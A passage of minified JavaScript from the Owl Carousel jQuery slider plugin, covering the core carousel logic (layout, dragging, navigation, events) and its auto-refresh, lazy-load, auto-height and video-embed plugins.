c(e,t){this.settings=null,this.options=l.extend({},c.Defaults,t),this.$element=l(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(e,t){this._handlers[t]=l.proxy(this[t],this)},this)),l.each(c.Plugins,l.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),l.each(c.Workers,l.proxy(function(e,t){this._pipe.push({filter:t.filter,run:l.proxy(t.run,this)})},this)),this.setup(),this.initialize()}c.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},c.Width={Default:"default",Inner:"inner",Outer:"outer"},c.Type={Event:"event",State:"state"},c.Plugins={},c.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,i=this.settings.rtl,t={width:"auto","margin-left":i?t:"","margin-right":i?"":t};n||this.$stage.children().css(t),e.css=t}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,i=this._items.length,a=!this.settings.autoWidth,r=[];for(e.items={merge:!1,width:t};i--;)n=this._mergers[i],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=1<n||e.items.merge,r[i]=a?t*n:this._items[i].width();this._widths=r}},{filter:["items","settings"],run:function(){var e=[],t=this._items,n=this.settings,i=Math.max(2*n.items,4),a=2*Math.ceil(t.length/2),r=n.loop&&t.length?n.rewind?i:Math.max(i,a):0,o="",s="";for(r/=2;0<r;)e.push(this.normalize(e.length/2,!0)),o+=t[e[e.length-1]][0].outerHTML,e.push(this.normalize(t.length-1-(e.length-1)/2,!0)),s=t[e[e.length-1]][0].outerHTML+s,--r;this._clones=e,l(o).addClass("cloned").appendTo(this.$stage),l(s).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e,t,n=this.settings.rtl?1:-1,i=this._clones.length+this._items.length,a=-1,r=[];++a<i;)e=r[a-1]||0,t=this._widths[this.relative(a)]+this.settings.margin,r.push(e+t*n);this._coordinates=r}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,e={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,i=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],i.eq(t).css(e.css);else n&&(e.css.width=e.items.width,i.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var e,t,n=this.settings.rtl?1:-1,i=2*this.settings.stagePadding,a=this.coordinates(this.current())+i,r=a+this.width()*n,o=[],s=0,l=this._coordinates.length;s<l;s++)e=this._coordinates[s-1]||0,t=Math.abs(this._coordinates[s])+i*n,(this.op(e,"<=",a)&&this.op(e,">",r)||this.op(t,"<",a)&&this.op(t,">",r))&&o.push(s);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+o.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],c.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(l("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},c.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return l(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},c.prototype.initialize=function(){var e,t;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,t=this.$element.children(t).width(),e.length&&t<=0&&this.preloadAutoWidthImages(e)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},c.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},c.prototype.setup=function(){var t=this.viewport(),e=this.options.responsive,n=-1,i=null;e?(l.each(e,function(e){e<=t&&n<e&&(n=Number(e))}),"function"==typeof(i=l.extend({},this.options,e[n])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):i=l.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=n,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},c.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},c.prototype.prepare=function(e){var t=this.trigger("prepare",{content:e});return t.data||(t.data=l("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:t.data}),t.data},c.prototype.update=function(){for(var e=0,t=this._pipe.length,n=l.proxy(function(e){return this[e]},this._invalidated),i={};e<t;)(this._invalidated.all||0<l.grep(this._pipe[e].filter,n).length)&&this._pipe[e].run(i),e++;this._invalidated={},this.is("valid")||this.enter("valid")},c.prototype.width=function(e){switch(e=e||c.Width.Default){case c.Width.Inner:case c.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},c.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},c.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},c.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},c.prototype.registerEventHandlers=function(){l.support.transition&&this.$stage.on(l.support.transition.end+".owl.core",l.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",l.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",l.proxy(this.onDragEnd,this)))},c.prototype.onDragStart=function(e){var t=null;3!==e.which&&(t=l.support.transform?{x:(t=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===t.length?12:4],y:t[16===t.length?13:5]}:(t=this.$stage.position(),{x:this.settings.rtl?t.left+this.$stage.width()-this.width()+this.settings.margin:t.left,y:t.top}),this.is("animating")&&(l.support.transform?this.animate(t.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=l(e.target),this._drag.stage.start=t,this._drag.stage.current=t,this._drag.pointer=this.pointer(e),l(i).on("mouseup.owl.core touchend.owl.core",l.proxy(this.onDragEnd,this)),l(i).one("mousemove.owl.core touchmove.owl.core",l.proxy(function(e){var t=this.difference(this._drag.pointer,this.pointer(e));l(i).on("mousemove.owl.core touchmove.owl.core",l.proxy(this.onDragMove,this)),Math.abs(t.x)<Math.abs(t.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},c.prototype.onDragMove=function(e){var t=null,n=null,i=this.difference(this._drag.pointer,this.pointer(e)),a=this.difference(this._drag.stage.start,i);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,a.x=((a.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),i=this.settings.pullDrag?-1*i.x/5:0,a.x=Math.max(Math.min(a.x,t+i),n+i)),this._drag.stage.current=a,this.animate(a.x))},c.prototype.onDragEnd=function(e){var t=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,e=0<t.x^this.settings.rtl?"left":"right";l(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==t.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==t.x?e:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=e,(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},c.prototype.closest=function(n,i){var a=-1,r=this.width(),o=this.coordinates();return this.settings.freeDrag||l.each(o,l.proxy(function(e,t){return"left"===i&&t-30<n&&n<t+30?a=e:"right"===i&&t-r-30<n&&n<t-r+30?a=e+1:this.op(n,"<",t)&&this.op(n,">",o[e+1]!==s?o[e+1]:t-r)&&(a="left"===i?e+1:e),-1===a},this)),this.settings.loop||(this.op(n,">",o[this.minimum()])?a=n=this.minimum():this.op(n,"<",o[this.maximum()])&&(a=n=this.maximum())),a},c.prototype.animate=function(e){var t=0<this.speed();this.is("animating")&&this.onTransitionEnd(),t&&(this.enter("animating"),this.trigger("translate")),l.support.transform3d&&l.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):t?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,l.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},c.prototype.is=function(e){return this._states.current[e]&&0<this._states.current[e]},c.prototype.current=function(e){return e===s?this._current:0===this._items.length?s:(e=this.normalize(e),this._current!==e&&((t=this.trigger("change",{property:{name:"position",value:e}})).data!==s&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var t},c.prototype.invalidate=function(e){return"string"===l.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),l.map(this._invalidated,function(e,t){return t})},c.prototype.reset=function(e){(e=this.normalize(e))!==s&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},c.prototype.normalize=function(e,t){var n=this._items.length,t=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=s:(e<0||n+t<=e)&&(e=((e-t/2)%n+n)%n+t/2),e},c.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},c.prototype.maximum=function(e){var t,n,i,a=this.settings,r=this._coordinates.length;if(a.loop)r=this._clones.length/2+this._items.length-1;else if(a.autoWidth||a.merge){if(t=this._items.length)for(n=this._items[--t].width(),i=this.$element.width();t--&&!(i<(n+=this._items[t].width()+this.settings.margin)););r=t+1}else r=a.center?this._items.length-1:this._items.length-a.items;return e&&(r-=this._clones.length/2),Math.max(r,0)},c.prototype.minimum=function(e){return e?0:this._clones.length/2},c.prototype.items=function(e){return e===s?this._items.slice():(e=this.normalize(e,!0),this._items[e])},c.prototype.mergers=function(e){return e===s?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},c.prototype.clones=function(n){function i(e){return e%2==0?a+e/2:t-(e+1)/2}var t=this._clones.length/2,a=t+this._items.length;return n===s?l.map(this._clones,function(e,t){return i(t)}):l.map(this._clones,function(e,t){return e===n?i(t):null})},c.prototype.speed=function(e){return e!==s&&(this._speed=e),this._speed},c.prototype.coordinates=function(e){var t,n=1,i=e-1;return e===s?l.map(this._coordinates,l.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(n=-1,i=e+1),t=this._coordinates[e],t+=(this.width()-t+(this._coordinates[i]||0))/2*n):t=this._coordinates[i]||0,t=Math.ceil(t))},c.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},c.prototype.to=function(e,t){var n=this.current(),i=e-this.relative(n),a=(0<i)-(i<0),r=this._items.length,o=this.minimum(),s=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>r/2&&(i+=-1*a*r),(r=(((e=n+i)-o)%r+r)%r+o)!==e&&r-i<=s&&0<r-i&&this.reset(n=(e=r)-i)):e=this.settings.rewind?(e%(s+=1)+s)%s:Math.max(o,Math.min(s,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},c.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},c.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},c.prototype.onTransitionEnd=function(e){if(e!==s&&(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var e;return this.options.responsiveBaseElement!==n?e=l(this.options.responsiveBaseElement).width():n.innerWidth?e=n.innerWidth:i.documentElement&&i.documentElement.clientWidth?e=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),e},c.prototype.replace=function(e){this.$stage.empty(),this._items=[],e=e&&(e instanceof jQuery?e:l(e)),(e=this.settings.nestedItemSelector?e.find("."+this.settings.nestedItemSelector):e).filter(function(){return 1===this.nodeType}).each(l.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(e,t){var n=this.relative(this._current);t=t===s?this._items.length:this.normalize(t,!0),e=e instanceof jQuery?e:l(e),this.trigger("add",{content:e,position:t}),e=this.prepare(e),0===this._items.length||t===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[t-1].after(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[t].before(e),this._items.splice(t,0,e),this._mergers.splice(t,0,+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:t})},c.prototype.remove=function(e){(e=this.normalize(e,!0))!==s&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},c.prototype.preloadAutoWidthImages=function(e){e.each(l.proxy(function(e,t){this.enter("pre-loading"),t=l(t),l(new Image).one("load",l.proxy(function(e){t.attr("src",e.target.src),t.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",t.attr("src")||t.attr("data-src")||t.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var e in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(i).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[e].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(e,t,n){var i=this.settings.rtl;switch(t){case"<":return i?n<e:e<n;case">":return i?e<n:n<e;case">=":return i?e<=n:n<=e;case"<=":return i?n<=e:e<=n}},c.prototype.on=function(e,t,n,i){e.addEventListener?e.addEventListener(t,n,i):e.attachEvent&&e.attachEvent("on"+t,n)},c.prototype.off=function(e,t,n,i){e.removeEventListener?e.removeEventListener(t,n,i):e.detachEvent&&e.detachEvent("on"+t,n)},c.prototype.trigger=function(e,t,n,i,a){var r={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",e,n],function(e){return e}).join("-").toLowerCase()),s=l.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},r,t));return this._supress[e]||(l.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(s)}),this.register({type:c.Type.Event,name:e}),this.$element.trigger(s),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].call(this,s)),s},c.prototype.enter=function(e){l.each([e].concat(this._states.tags[e]||[]),l.proxy(function(e,t){this._states.current[t]===s&&(this._states.current[t]=0),this._states.current[t]++},this))},c.prototype.leave=function(e){l.each([e].concat(this._states.tags[e]||[]),l.proxy(function(e,t){this._states.current[t]--},this))},c.prototype.register=function(n){var t;n.type===c.Type.Event?(l.event.special[n.name]||(l.event.special[n.name]={}),l.event.special[n.name].owl||(t=l.event.special[n.name]._default,l.event.special[n.name]._default=function(e){return!t||!t.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&-1<e.namespace.indexOf("owl"):t.apply(this,arguments)},l.event.special[n.name].owl=!0)):n.type===c.Type.State&&(this._states.tags[n.name]?this._states.tags[n.name]=this._states.tags[n.name].concat(n.tags):this._states.tags[n.name]=n.tags,this._states.tags[n.name]=l.grep(this._states.tags[n.name],l.proxy(function(e,t){return l.inArray(e,this._states.tags[n.name])===t},this)))},c.prototype.suppress=function(e){l.each(e,l.proxy(function(e,t){this._supress[t]=!0},this))},c.prototype.release=function(e){l.each(e,l.proxy(function(e,t){delete this._supress[t]},this))},c.prototype.pointer=function(e){var t={x:null,y:null};return(e=(e=e.originalEvent||e||n.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},c.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},c.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},l.fn.owlCarousel=function(t){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var e=l(this),n=e.data("owl.carousel");n||(n=new c(this,"object"==typeof t&&t),e.data("owl.carousel",n),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,t){n.register({type:c.Type.Event,name:t}),n.$element.on(t+".owl.carousel.core",l.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([t]),n[t].apply(this,[].slice.call(arguments,1)),this.release([t]))},n))})),"string"==typeof t&&"_"!==t.charAt(0)&&n[t].apply(n,i)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(t,n){function i(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)}i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=n.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var e,t;for(e in n.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(s,a){function t(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":s.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var t=this._core.settings,n=t.center&&Math.ceil(t.items/2)||t.items,i=t.center&&-1*n||0,a=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+i,r=this._core.clones().length,o=s.proxy(function(e,t){this.load(t)},this);for(0<t.lazyLoadEager&&(n+=t.lazyLoadEager,t.loop&&(a-=t.lazyLoadEager,n++));i++<n;)this.load(r/2+this._core.relative(a)),r&&s.each(this._core.clones(this._core.relative(a)),o),a++}},this)},this._core.options=s.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)}t.Defaults={lazyLoad:!1,lazyLoadEager:0},t.prototype.load=function(e){var t=this._core.$stage.children().eq(e),e=t&&t.find(".owl-lazy");!e||-1<s.inArray(t.get(0),this._loaded)||(e.each(s.proxy(function(e,t){var n=s(t),i=1<a.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src")||n.attr("data-srcset");this._core.trigger("load",{element:n,url:i},"lazy"),n.is("img")?n.one("load.owl.lazy",s.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("src",i):n.is("source")?n.one("load.owl.lazy",s.proxy(function(){this._core.trigger("loaded",{element:n,url:i},"lazy")},this)).attr("srcset",i):((t=new Image).onload=s.proxy(function(){n.css({"background-image":'url("'+i+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:i},"lazy")},this),void 0!==i&&(t.src=i))},this)),this._loaded.push(t.get(0)))},t.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},s.fn.owlCarousel.Constructor.Plugins.Lazy=t}(window.Zepto||window.jQuery,window,document),function(a,n){function i(e){this._core=e,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var t=this;a(n).on("load",function(){t._core.settings.autoHeight&&t.update()}),a(n).resize(function(){t._core.settings.autoHeight&&(null!=t._intervalId&&clearTimeout(t._intervalId),t._intervalId=setTimeout(function(){t.update()},250))})}i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,t=e+this._core.settings.items,n=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(e,t),i=[],t=0;a.each(e,function(e,t){i.push(a(t).height())}),(t=Math.max.apply(null,i))<=1&&n&&this._previousHeight&&(t=this._previousHeight),this._previousHeight=t,this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(u,t){function n(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":u.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":u.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":u.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":u.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":u.proxy(function(e){var t;!e.namespace||(t=u(e.content).find(".owl-video")).length&&(t.css("display","none"),this.fetch(t,u(e.content)))},this)},this._core.options=u.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",u.proxy(function(e){this.play(e)},this))}n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",i=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),a=e.attr("data-width")||this._core.settings.videoWidth,r=e.attr("data-height")||this._core.settings.videoHeight,o=e.attr("href");if(!o)throw new Error("Missing video URL.");if(-1<(i=o.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))n="youtube";else if(-1<i[3].indexOf("vimeo"))n="vimeo";else{if(!(-1<i[3].indexOf("vzaar")))throw new Error("Video URL not supported.");n="vzaar"}i=i[6],this._videos[o]={type:n,id:i,width:a,height:r},t.attr("data-video",o),this.thumbnail(e,this._videos[o])},n.prototype.thumbnail=function(t,e){function n(e){i=c.lazyLoad?u("<div/>",{class:"owl-video-tn "+l,srcType:e}):u("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+e+")"}),t.after(i),t.after('<div class="owl-video-play-icon"></div>')}var i,a,r=e.width&&e.height?"width:"+e.width+"px;height:"+e.height+"px;":"",o=t.find("img"),s="src",l="",c=this._core.settings;if(t.wrap(u("<div/>",{class:"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(s="data-src",l="owl-lazy"),o.length)return n(o.attr(s)),o.remove(),!1;"youtube"===e.type?(a="//img.youtube.com/vi/"+e.id+"/hqdefault.jpg",n(a)):"vimeo"===e.type?u.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+e.id+".json",jsonp:"callback",success:function(e){a=e[0].thumbnail_large,n(a)}}):"vzaar"===e.type&&u.ajax({type:"GET",url:"//vzaar.com/api/videos/"+e.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){a=e.framegrab_url,n(a)}})},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var t=u(e.target).closest("."+this._core.settings.itemClass),n=this._videos[t.attr("data-video")],i=n.width||"100%",a=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),t=this._core.items(this._core.relative(t.index())),this._core.reset(t.index()),(e=u('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",a),e.attr("width",i),"youtube"===n.type?e.attr("src","//www.youtube.com/embed/"+n.id+"?autoplay=1&rel=0&v="+n.id):"vimeo"===n.type?e.attr("src","//player.vimeo.com/video/"+n.id+"?autoplay=1"):"vzaar"===n.type&&e.attr("src","//view.vzaar.com/"+n.id+"/player?autoplay=true"),u(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video")),this._playing=t.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=t.fullscreenElement||t.mozFullScreenElement||t.webkitFullscreenElement;return e&&u(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},u.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,(window,document)),function(o){function 